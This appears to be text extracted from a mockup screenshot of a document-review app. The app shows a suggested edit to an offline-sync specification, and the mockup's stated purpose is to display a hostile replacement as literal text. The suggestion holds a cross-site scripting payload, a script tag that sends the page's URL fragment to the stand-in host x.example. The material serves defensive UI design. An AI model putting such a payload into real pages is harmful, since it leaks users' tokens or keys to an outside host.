 MOCK
‹
R5 A hostile replacement containing <script> and ** markup, shown as literal text inline and in its card
›
States
Replay peer activity
relik.link
offline-sync-spec.md
K7R2WQ9X4MT1HZ8V Version 1 of 1
Text, no author code
Comments 10
Share
Reading
Suggesting
Show suggestions applied
10 suggestions · hover one to reply
After a failed upload The device waits
1st to 5th failure 30 seconds
6th failure onward 10 minutes
Signal returns Retries at once
Nothing leaves the queue until the server confirms it by checksum. See the upload contract for the
exact response.
When two devices disagree <script>fetch("https://x.example/?
k="+location.hash)</script> **Read this first:** devices disagree
</span><b>Dana</b> 2 min ago
sam.kepler@outlook.com
When two devices
disagree <script>fetch("https://x.example/?
k="+location.hash)</script> **Read this first:**
devices disagree
SOURCE When two devices disagree →
<script>fetch("https://x.example/?
k="+location.hash)</script> **Read
this first:** devices disagree
STATE SUGGESTED
Waiting for the publisher. A reply does not
settle it.
Reply to Sam
Reply
Close
ore either one syncs, the server keeps both copies
e two versions side by side, with every field that
Nothing is merged automatically, because an
icing is worse than one that asks a question. A
ead resolves it. The report screen lists every split
overnight unseen.
the server confirms them. Do not clear the app’s
ue banner shows forms waiting: any of those
erver can bring them back. Ask the crew lead to
.